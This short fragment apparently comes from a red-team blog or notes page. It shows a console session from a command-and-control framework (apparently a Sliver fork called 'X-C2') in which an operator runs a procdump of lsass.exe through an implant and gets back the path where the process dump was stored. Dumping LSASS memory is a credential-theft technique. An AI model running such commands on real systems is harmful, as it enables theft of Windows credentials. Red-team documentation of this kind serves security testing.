 [server] X-C2 (impant) > procdump -n lsass.exe
[*] Process dump stored in: /Users/wing/RedTeamWing/Wing/02-WingCoding/GoWing/sliver-wing/impantdata/impant/procdump_Win7-2021UJKMDC_568_*
[server] X-C2 (impant) > _
RedTeaming